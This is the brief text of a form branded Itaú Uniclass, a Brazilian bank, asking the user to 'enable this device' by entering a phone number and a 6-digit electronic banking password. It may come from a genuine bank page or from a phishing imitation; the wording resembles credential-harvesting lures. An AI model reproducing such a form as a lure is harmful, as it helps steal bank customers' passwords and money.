 Itaú ItaúUniclass
Para habilitar este dispositivo, confirme os dados solicitados abaixo.
DDD + Telefone
(00)00000-0000
Senha Eletrônica
6 dígitos
CONFIRMAR